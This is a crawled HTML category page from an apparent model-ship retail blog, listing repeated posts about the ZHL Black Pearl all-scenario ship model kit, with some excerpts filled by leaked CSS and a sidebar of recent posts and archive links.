

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://modelkitsships.name/category/all-scenario/
body_size: 20306
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="https://www.w3.org/1999/xhtml" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>

<head profile="https://gmpg.org/xfn/11"><!-- XFN Profile for Blogroll Relationships -->

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="theme" content="Half-Baked" />

	<link rel="stylesheet" type="text/css" media="screen" href="https://modelkitsships.name/wp-content/themes/default/style.css" />

	<link rel="bookmark" href="#content" title="Skip to Content" />
	<link rel="bookmark" href="#sidebar" title="Skip to Sidebar" />
	<link rel="bookmark" href="#search" title="Skip to Search Form" />

	<link rel="pingback" href="https://modelkitsships.name/xmlrpc.php" />

	<title>all-scenario | Model Kits Ships</title>
<link rel="alternate" type="application/rss+xml" title="Model Kits Ships &raquo; Feed" href="https://modelkitsships.name/feed/" />
<link rel="alternate" type="application/rss+xml" title="Model Kits Ships &raquo; Comments Feed" href="https://modelkitsships.name/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Model Kits Ships &raquo; all-scenario Category Feed" href="https://modelkitsships.name/category/all-scenario/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///modelkitsships.name/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///modelkitsships.name/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///modelkitsships.name/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///modelkitsships.name/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/prototype/1.7.1.0/prototype.js?ver=1.7.1'></script>
<script type='text/javascript' src='https:///modelkitsships.name/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///modelkitsships.name/wp-content/themes/default/scripts/jquery.fitvids.js?ver=1.0'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/scriptaculous.js?ver=1.9.0'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/effects.js?ver=1.9.0'></script>
<script type='text/javascript' src='https:///modelkitsships.name/wp-content/themes/default/scripts/accordion.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///modelkitsships.name/wp-admin/js/accordion.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///modelkitsships.name/wp-content/themes/default/scripts/half-baked.js?ver=1.6.6'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://modelkitsships.name/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://modelkitsships.name/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Model Kits Ships"/>
	<meta property="og:title" content="ZHL all-scenario version of the black pearl ship model kits 1-2 poles"/>
		<meta property="og:description" content="Dxm-rm-top{font-size:13px;max-width: 100vw;}. Dxm-rm-top"/>
	
	<meta property="og:url" content="https://modelkitsships.name/2026/01/zhl-all-scenario-version-of-the-black-pearl-ship-model-kits-1-2-poles-5/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/jyheto.js"></script>
<script type="text/javascript" src="/qodug.js"></script>

</head>

<body class="archive category category-all-scenario category-818">

<!-- Running Head -->

<div id="head">
	<h1><a href="https://modelkitsships.name/">Model Kits Ships</a></h1>
	<p id="tagline"></p>
	<p id="contact"><a href="mail&#116;&#111;&#58;a&#100;m&#105;&#110;&#64;m&#111;&#100;&#101;&#108;ki&#116;s&#115;&#104;&#105;&#112;s&#46;&#110;a&#109;&#101;" title="Send an e-mail message to Model Kits Ships">Contact Model Kits Ships</a></p>
</div><!-- End of Running Head -->

<!-- Content Container -->

<div id="content">

<hr />
<h2>[&nbsp;Archives&nbsp;]</h2><!-- Document Title -->

<!-- Main Content -->

<div id="main">
	<div class="highlight"><!-- Message -->
		<div class="message">
						<h3>all-scenario</h3>
			<p>The following posts on <em>Model Kits Ships</em> were published in the <strong>all-scenario</strong> category.</p>
								</div>
	</div>
	<div id="post-11580" class="post-11580 post type-post status-publish format-standard hentry category-all-scenario tag-all-scenario tag-black tag-kits tag-model tag-pearl tag-poles tag-ship tag-version excerpt">
		<h4><a href="https://modelkitsships.name/2026/01/zhl-all-scenario-version-of-the-black-pearl-ship-model-kits-1-2-poles-5/" title="Permanent link to ZHL all-scenario version of the black pearl ship model kits 1-2 poles">ZHL all-scenario version of the black pearl ship model kits 1-2 poles</a></h4>
		<div class="dateline">January 5, 2026 | <a href="https://modelkitsships.name/category/all-scenario/" rel="category tag">all-scenario</a></div>
		<p>Dxm-rm-top{font-size:13px;max-width: 100vw;}. Dxm-rm-top ul{margin:0;padding:0}. Dxm-rm-top a{text-decoration:none}. Dxm-rm-top ul{list-style-type:none}. Dxm-rm-head{overflow:hidden;position:relative;padding:6px 12px;width:100vm;min-height: 20px;}. Dxm-rm-head-title{vertical-align:middle;max-width:calc(100% &#8211; 75pt)}. Dxm-rm-body{margin:0 0 0 -20px}. Dxm-rm-body:after {display: block;clear: both;height: 0;content: &#8220;\0020&#8243;}. Dxm-rm-body li{position:relative;float:left;display:inline-block;box-sizing:border-box;padding:10px 0 10px 20px;width:16.66%}. Dxm-rm-body li a{display:block;padding:5px;font-size:13px;border:1px solid #fff;}. Dxm-rm-body lipadding-left:20px;width:20%! Dxm-rm-body lipadding-left:18px;width:33.33%! Dxm-rm-body lipadding-left:15px;width:50%! Dxm-rm-body-col6 li{position:relative;float:left;display:inline-block;box-sizing:border-box;width:16.66%}. Dxm-rm-body-col7 li{padding-left:18px;width:14.28%}. Dxm-rm-body-col8 li{padding-left:1pc;width:12.5%}. Dxm-rm-body-col9 li{padding-left:15px;width:11.11%}. Dxm-rm-body-col10 li{padding-left:14px;width:10%}. Dxm-rm-body-cover:after{display:block;padding-top:100%;background-position:center;background-size:contain;background-repeat:no-repeat;content:&#8221;}. Dxm-rm-body-title:after{display:block;display:-webkit-box;overflow:hidden;height:2.8em;white-space:normal;font-size:14px;line-height:1.4em;-webkit-line-clamp:2;-webkit-box-orient:vertical;word-break:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}. Dxm-rm-body-attributte{overflow:hidden;height:20px}. Dxm-rm-body-mrsp{margin-left:3px;color:#a0a3a6;text-decoration:line-through;font-size:9pt} /! [&hellip;]</p>
		<div class="tags">Tags: <a href="https://modelkitsships.name/tag/all-scenario/" rel="tag">all-scenario</a>, <a href="https://modelkitsships.name/tag/black/" rel="tag">black</a>, <a href="https://modelkitsships.name/tag/kits/" rel="tag">kits</a>, <a href="https://modelkitsships.name/tag/model/" rel="tag">model</a>, <a href="https://modelkitsships.name/tag/pearl/" rel="tag">pearl</a>, <a href="https://modelkitsships.name/tag/poles/" rel="tag">poles</a>, <a href="https://modelkitsships.name/tag/ship/" rel="tag">ship</a>, <a href="https://modelkitsships.name/tag/version/" rel="tag">version</a></div>
		<div class="bookmarks">
			<img class="icon" src="https://modelkitsships.name/wp-content/themes/default/images/twotone/bookmark.gif" width="16" height="16" alt="" />&nbsp;<a href="https://modelkitsships.name/2026/01/zhl-all-scenario-version-of-the-black-pearl-ship-model-kits-1-2-poles-5/" title="Permanent link to ZHL all-scenario version of the black pearl ship model kits 1-2 poles">Read</a>
			&nbsp;&nbsp;<img class="icon" src="https://modelkitsships.name/wp-content/themes/default/images/twotone/quote.gif" width="16" height="16" alt="" />&nbsp;<span>Comments Closed</span>					</div>
	</div>
	<div id="post-11048" class="post-11048 post type-post status-publish format-standard hentry category-all-scenario tag-all-scenario tag-black tag-kits tag-model tag-pearl tag-poles tag-ship tag-version excerpt">
		<h4><a href="https://modelkitsships.name/2025/08/zhl-all-scenario-version-of-the-black-pearl-ship-model-kits-1-2-poles-4/" title="Permanent link to ZHL all-scenario version of the black pearl ship model kits 1-2 poles">ZHL all-scenario version of the black pearl ship model kits 1-2 poles</a></h4>
		<div class="dateline">August 25, 2025 | <a href="https://modelkitsships.name/category/all-scenario/" rel="category tag">all-scenario</a></div>
		<p>World premiere &#8212;&#8211;2021 Versions. Top Level of the Black Pearl (all-scenario version)1-2 poles. PEARL as basic, also coached with different BLACK PEARL version like Japan version, Italy Version. Russia Version and China Version etc. We improve all the imperfections in the former version, also put. Our creations into the product, so it is a magnificent [&hellip;]</p>
		<div class="tags">Tags: <a href="https://modelkitsships.name/tag/all-scenario/" rel="tag">all-scenario</a>, <a href="https://modelkitsships.name/tag/black/" rel="tag">black</a>, <a href="https://modelkitsships.name/tag/kits/" rel="tag">kits</a>, <a href="https://modelkitsships.name/tag/model/" rel="tag">model</a>, <a href="https://modelkitsships.name/tag/pearl/" rel="tag">pearl</a>, <a href="https://modelkitsships.name/tag/poles/" rel="tag">poles</a>, <a href="https://modelkitsships.name/tag/ship/" rel="tag">ship</a>, <a href="https://modelkitsships.name/tag/version/" rel="tag">version</a></div>
		<div class="bookmarks">
			<img class="icon" src="https://modelkitsships.name/wp-content/themes/default/images/twotone/bookmark.gif" width="16" height="16" alt="" />&nbsp;<a href="https://modelkitsships.name/2025/08/zhl-all-scenario-version-of-the-black-pearl-ship-model-kits-1-2-poles-4/" title="Permanent link to ZHL all-scenario version of the black pearl ship model kits 1-2 poles">Read</a>
			&nbsp;&nbsp;<img class="icon" src="https://modelkitsships.name/wp-content/themes/default/images/twotone/quote.gif" width="16" height="16" alt="" />&nbsp;<span>Comments Closed</span>					</div>
	</div>
	<div id="post-10174" class="post-10174 post type-post status-publish format-standard hentry category-all-scenario tag-all-scenario tag-black tag-kits tag-model tag-pearl tag-poles tag-ship tag-version excerpt">
		<h4><a href="https://modelkitsships.name/2025/01/zhl-all-scenario-version-of-the-black-pearl-ship-model-kits-1-2-poles-3/" title="Permanent link to ZHL all-scenario version of the black pearl ship model kits 1-2 poles">ZHL all-scenario version of the black pearl ship model kits 1-2 poles</a></h4>
		<div class="dateline">January 17, 2025 | <a href="https://modelkitsships.name/category/all-scenario/" rel="category tag">all-scenario</a></div>
		<p>Dxm-rm-top{font-size:13px;max-width: 100vw;}. Dxm-rm-top ul{margin:0;padding:0}. Dxm-rm-top a{text-decoration:none}. Dxm-rm-top ul{list-style-type:none}. Dxm-rm-head{overflow:hidden;position:relative;padding:6px 12px;width:100vm;min-height: 20px;}. Dxm-rm-head-title{vertical-align:middle;max-width:calc(100% &#8211; 75pt)}. Dxm-rm-body{margin:0 0 0 -20px}. Dxm-rm-body:after {display: block;clear: both;height: 0;content: &#8220;\0020&#8243;}. Dxm-rm-body li{position:relative;float:left;display:inline-block;box-sizing:border-box;padding:10px 0 10px 20px;width:16.66%}. Dxm-rm-body li a{display:block;padding:5px;font-size:13px;border:1px solid #fff;}. Dxm-rm-body lipadding-left:20px;width:20%! Dxm-rm-body lipadding-left:18px;width:33.33%! Dxm-rm-body lipadding-left:15px;width:50%! Dxm-rm-body-col6 li{position:relative;float:left;display:inline-block;box-sizing:border-box;width:16.66%}. Dxm-rm-body-col7 li{padding-left:18px;width:14.28%}. Dxm-rm-body-col8 li{padding-left:1pc;width:12.5%}. Dxm-rm-body-col9 li{padding-left:15px;width:11.11%}. Dxm-rm-body-col10 li{padding-left:14px;width:10%}. Dxm-rm-body-cover:after{display:block;padding-top:100%;background-position:center;background-size:contain;background-repeat:no-repeat;content:&#8221;}. Dxm-rm-body-title:after{display:block;display:-webkit-box;overflow:hidden;height:2.8em;white-space:normal;font-size:14px;line-height:1.4em;-webkit-line-clamp:2;-webkit-box-orient:vertical;word-break:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}. Dxm-rm-body-attributte{overflow:hidden;height:20px}. Dxm-rm-body-mrsp{margin-left:3px;color:#a0a3a6;text-decoration:line-through;font-size:9pt} /! [&hellip;]</p>
		<div class="tags">Tags: <a href="https://modelkitsships.name/tag/all-scenario/" rel="tag">all-scenario</a>, <a href="https://modelkitsships.name/tag/black/" rel="tag">black</a>, <a href="https://modelkitsships.name/tag/kits/" rel="tag">kits</a>, <a href="https://modelkitsships.name/tag/model/" rel="tag">model</a>, <a href="https://modelkitsships.name/tag/pearl/" rel="tag">pearl</a>, <a href="https://modelkitsships.name/tag/poles/" rel="tag">poles</a>, <a href="https://modelkitsships.name/tag/ship/" rel="tag">ship</a>, <a href="https://modelkitsships.name/tag/version/" rel="tag">version</a></div>
		<div class="bookmarks">
			<img class="icon" src="https://modelkitsships.name/wp-content/themes/default/images/twotone/bookmark.gif" width="16" height="16" alt="" />&nbsp;<a href="https://modelkitsships.name/2025/01/zhl-all-scenario-version-of-the-black-pearl-ship-model-kits-1-2-poles-3/" title="Permanent link to ZHL all-scenario version of the black pearl ship model kits 1-2 poles">Read</a>
			&nbsp;&nbsp;<img class="icon" src="https://modelkitsships.name/wp-content/themes/default/images/twotone/quote.gif" width="16" height="16" alt="" />&nbsp;<span>Comments Closed</span>					</div>
	</div>
	<div id="post-8956" class="post-8956 post type-post status-publish format-standard hentry category-all-scenario tag-all-scenario tag-black tag-kits tag-model tag-pearl tag-poles tag-ship tag-version excerpt">
		<h4><a href="https://modelkitsships.name/2024/03/zhl-all-scenario-version-of-the-black-pearl-ship-model-kits-1-2-poles-2/" title="Permanent link to ZHL all-scenario version of the black pearl ship model kits 1-2 poles">ZHL all-scenario version of the black pearl ship model kits 1-2 poles</a></h4>
		<div class="dateline">March 12, 2024 | <a href="https://modelkitsships.name/category/all-scenario/" rel="category tag">all-scenario</a></div>
		<p>World premiere &#8212;&#8211;2021 Versions. Top Level of the Black Pearl (all-scenario version)1-2 poles. PEARL as basic, also coached with different BLACK PEARL version like Japan version, Italy Version. Russia Version and China Version etc. We improve all the imperfections in the former version, also put. Our creations into the product, so it is a magnificent [&hellip;]</p>
		<div class="tags">Tags: <a href="https://modelkitsships.name/tag/all-scenario/" rel="tag">all-scenario</a>, <a href="https://modelkitsships.name/tag/black/" rel="tag">black</a>, <a href="https://modelkitsships.name/tag/kits/" rel="tag">kits</a>, <a href="https://modelkitsships.name/tag/model/" rel="tag">model</a>, <a href="https://modelkitsships.name/tag/pearl/" rel="tag">pearl</a>, <a href="https://modelkitsships.name/tag/poles/" rel="tag">poles</a>, <a href="https://modelkitsships.name/tag/ship/" rel="tag">ship</a>, <a href="https://modelkitsships.name/tag/version/" rel="tag">version</a></div>
		<div class="bookmarks">
			<img class="icon" src="https://modelkitsships.name/wp-content/themes/default/images/twotone/bookmark.gif" width="16" height="16" alt="" />&nbsp;<a href="https://modelkitsships.name/2024/03/zhl-all-scenario-version-of-the-black-pearl-ship-model-kits-1-2-poles-2/" title="Permanent link to ZHL all-scenario version of the black pearl ship model kits 1-2 poles">Read</a>
			&nbsp;&nbsp;<img class="icon" src="https://modelkitsships.name/wp-content/themes/default/images/twotone/quote.gif" width="16" height="16" alt="" />&nbsp;<span>Comments Closed</span>					</div>
	</div>
	<div id="post-7520" class="post-7520 post type-post status-publish format-standard hentry category-all-scenario tag-all-scenario tag-black tag-kits tag-model tag-pearl tag-poles tag-ship tag-version excerpt">
		<h4><a href="https://modelkitsships.name/2023/02/zhl-all-scenario-version-of-the-black-pearl-ship-model-kits-1-2-poles/" title="Permanent link to ZHL all-scenario version of the black pearl ship model kits 1-2 poles">ZHL all-scenario version of the black pearl ship model kits 1-2 poles</a></h4>
		<div class="dateline">February 21, 2023 | <a href="https://modelkitsships.name/category/all-scenario/" rel="category tag">all-scenario</a></div>
		<p>World premiere &#8212;&#8211;2021 Versions. Top Level of the Black Pearl (all-scenario version)1-2 poles. PEARL as basic, also coached with different BLACK PEARL version like Japan version, Italy Version. Russia Version and China Version etc. We improve all the imperfections in the former version, also put. Our creations into the product, so it is a magnificent [&hellip;]</p>
		<div class="tags">Tags: <a href="https://modelkitsships.name/tag/all-scenario/" rel="tag">all-scenario</a>, <a href="https://modelkitsships.name/tag/black/" rel="tag">black</a>, <a href="https://modelkitsships.name/tag/kits/" rel="tag">kits</a>, <a href="https://modelkitsships.name/tag/model/" rel="tag">model</a>, <a href="https://modelkitsships.name/tag/pearl/" rel="tag">pearl</a>, <a href="https://modelkitsships.name/tag/poles/" rel="tag">poles</a>, <a href="https://modelkitsships.name/tag/ship/" rel="tag">ship</a>, <a href="https://modelkitsships.name/tag/version/" rel="tag">version</a></div>
		<div class="bookmarks">
			<img class="icon" src="https://modelkitsships.name/wp-content/themes/default/images/twotone/bookmark.gif" width="16" height="16" alt="" />&nbsp;<a href="https://modelkitsships.name/2023/02/zhl-all-scenario-version-of-the-black-pearl-ship-model-kits-1-2-poles/" title="Permanent link to ZHL all-scenario version of the black pearl ship model kits 1-2 poles">Read</a>
			&nbsp;&nbsp;<img class="icon" src="https://modelkitsships.name/wp-content/themes/default/images/twotone/quote.gif" width="16" height="16" alt="" />&nbsp;<span>Comments Closed</span>					</div>
	</div>
	<div id="post-4478" class="post-4478 post type-post status-publish format-standard hentry category-all-scenario tag-all-scenario tag-black tag-kits tag-model tag-pearl tag-poles tag-ship tag-version excerpt">
		<h4><a href="https://modelkitsships.name/2020/12/zhl-all-scenario-version-1-3-poles-of-the-black-pearl-ship-model-kits/" title="Permanent link to ZHL all-scenario version 1-3 poles of the black pearl ship model kits">ZHL all-scenario version 1-3 poles of the black pearl ship model kits</a></h4>
		<div class="dateline">December 9, 2020 | <a href="https://modelkitsships.name/category/all-scenario/" rel="category tag">all-scenario</a></div>
		<p>The all-scenario version black pear l 1-3 poles. This product is the all part of the all-scenario version of Black Pearl, and the whole version of Black Pearl has been completed. There are 3 parts in the kit, and the part which is for sale now is the first part and the second parts. We [&hellip;]</p>
		<div class="tags">Tags: <a href="https://modelkitsships.name/tag/all-scenario/" rel="tag">all-scenario</a>, <a href="https://modelkitsships.name/tag/black/" rel="tag">black</a>, <a href="https://modelkitsships.name/tag/kits/" rel="tag">kits</a>, <a href="https://modelkitsships.name/tag/model/" rel="tag">model</a>, <a href="https://modelkitsships.name/tag/pearl/" rel="tag">pearl</a>, <a href="https://modelkitsships.name/tag/poles/" rel="tag">poles</a>, <a href="https://modelkitsships.name/tag/ship/" rel="tag">ship</a>, <a href="https://modelkitsships.name/tag/version/" rel="tag">version</a></div>
		<div class="bookmarks">
			<img class="icon" src="https://modelkitsships.name/wp-content/themes/default/images/twotone/bookmark.gif" width="16" height="16" alt="" />&nbsp;<a href="https://modelkitsships.name/2020/12/zhl-all-scenario-version-1-3-poles-of-the-black-pearl-ship-model-kits/" title="Permanent link to ZHL all-scenario version 1-3 poles of the black pearl ship model kits">Read</a>
			&nbsp;&nbsp;<img class="icon" src="https://modelkitsships.name/wp-content/themes/default/images/twotone/quote.gif" width="16" height="16" alt="" />&nbsp;<span>Comments Closed</span>					</div>
	</div>
	<div id="post-363" class="post-363 post type-post status-publish format-standard hentry category-all-scenario tag-all-scenario tag-black tag-kits tag-model tag-pearl tag-ship tag-version excerpt">
		<h4><a href="https://modelkitsships.name/2016/10/zhl-all-scenario-version-of-the-black-pearl-ship-model-kits/" title="Permanent link to ZHL all-scenario version of the black pearl ship model kits">ZHL all-scenario version of the black pearl ship model kits</a></h4>
		<div class="dateline">October 31, 2016 | <a href="https://modelkitsships.name/category/all-scenario/" rel="category tag">all-scenario</a></div>
		<p>Top Level of the Black Pearl all-scenario version. &#8220;The first pole&#8221;and&#8221;The second pole&#8221; The items of Black Pearl are shown in the picture below, and they are all included in the kit. PEARL as basic, also coached with different BLACK PEARL version like Japan version, Italy Version. Russia Version and China Version etc. We improve [&hellip;]</p>
		<div class="tags">Tags: <a href="https://modelkitsships.name/tag/all-scenario/" rel="tag">all-scenario</a>, <a href="https://modelkitsships.name/tag/black/" rel="tag">black</a>, <a href="https://modelkitsships.name/tag/kits/" rel="tag">kits</a>, <a href="https://modelkitsships.name/tag/model/" rel="tag">model</a>, <a href="https://modelkitsships.name/tag/pearl/" rel="tag">pearl</a>, <a href="https://modelkitsships.name/tag/ship/" rel="tag">ship</a>, <a href="https://modelkitsships.name/tag/version/" rel="tag">version</a></div>
		<div class="bookmarks">
			<img class="icon" src="https://modelkitsships.name/wp-content/themes/default/images/twotone/bookmark.gif" width="16" height="16" alt="" />&nbsp;<a href="https://modelkitsships.name/2016/10/zhl-all-scenario-version-of-the-black-pearl-ship-model-kits/" title="Permanent link to ZHL all-scenario version of the black pearl ship model kits">Read</a>
			&nbsp;&nbsp;<img class="icon" src="https://modelkitsships.name/wp-content/themes/default/images/twotone/quote.gif" width="16" height="16" alt="" />&nbsp;<span>Comments Closed</span>					</div>
	</div>
	<div class="prev-next"><!-- Posts Navigation -->
		<div class="prev"></div>
		<div class="next"></div>
	</div>
</div><!-- End of Main Content -->

<!-- sidebar -->

<div id="sidebar">
	<hr />
	<h2>Sidebar</h2>
		<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform" class="searchform" action="https://modelkitsships.name/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>
	</div>
			<div id="recent-posts-2" class="widget widget_recent_entries">
				<h3>Recent Posts</h3>
		<ul>
					<li>
				<a href="https://modelkitsships.name/2026/01/3d-printed-kit-1700-cv-66-uss-america-aircraft-carrier-waterline/">3D Printed kit 1/700 CV-66 USS America Aircraft Carrier (waterline)</a>
						</li>
					<li>
				<a href="https://modelkitsships.name/2026/01/brand-new-billings-boats-dragen-582-wooden-model-ship-kit/">BRAND NEW Billings Boats DRAGEN 582 WOODEN Model Ship Kit</a>
						</li>
					<li>
				<a href="https://modelkitsships.name/2026/01/heller-80887-1150-parmir-sailing-ship-plastic-model-kit-3/">Heller 80887 1150 Parmir Sailing Ship Plastic Model Kit</a>
						</li>
					<li>
				<a href="https://modelkitsships.name/2026/01/rare-vtg-1970s-heller-preussen-ship-boat-model-kit-n813-inside-factory-sealed/">RARE Vtg 1970&#8217;s Heller Preussen Ship Boat Model Kit N813 Inside Factory Sealed</a>
						</li>
					<li>
				<a href="https://modelkitsships.name/2026/01/tamiya-1350-no-28-us-navy-battleship-bb-62-new-jersey-plastic-model-78028/">Tamiya 1/350 No. 28 US Navy Battleship BB-62 New Jersey Plastic Model 78028</a>
						</li>
				</ul>
		
	</div>
	<div id="archives-2" class="widget widget_archive">
		<h3>Archives</h3>
		<ul>
	<li><a href='https://modelkitsships.name/2026/01/'>January 2026</a></li>
	<li><a href='https://modelkitsships.name/2025/12/'>December 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/11/'>November 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/10/'>October 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/09/'>September 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/08/'>August 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/07/'>July 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/06/'>June 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/05/'>May 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/04/'>April 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/03/'>March 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/02/'>February 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/01/'>January 2025</a></li>
	<li><a href='https://modelkitsships.name/2024/12/'>December 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/11/'>November 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/10/'>October 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/09/'>September 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/08/'>August 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/07/'>July 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/06/'>June 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/05/'>May 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/04/'>April 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/03/'>March 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/02/'>February 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/01/'>January 2024</a></li>
	<li><a href='https://modelkitsships.name/2023/12/'>December 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/11/'>November 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/10/'>October 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/09/'>September 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/08/'>August 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/07/'>July 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/06/'>June 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/05/'>May 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/04/'>April 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/03/'>March 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/02/'>February 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/01/'>January 2023</a></li>
	<li><a href='https://modelkitsships.name/2022/12/'>December 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/11/'>November 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/10/'>October 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/09/'>September 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/08/'>August 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/07/'>July 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/06/'>June 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/05/'>May 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/04/'>April 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/03/'>March 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/02/'>February 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/01/'>January 2022</a></li>
	<li><a href='https://modelkitsships.name/2021/12/'>December 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/11/'>November 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/10/'>October 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/09/'>September 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/08/'>August 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/07/'>July 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/06/'>June 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/05/'>May 2021</a></li>
